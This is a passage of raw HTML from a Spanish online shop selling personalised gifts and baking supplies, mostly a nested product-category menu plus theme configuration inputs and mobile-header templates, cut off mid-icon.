<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="7064" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 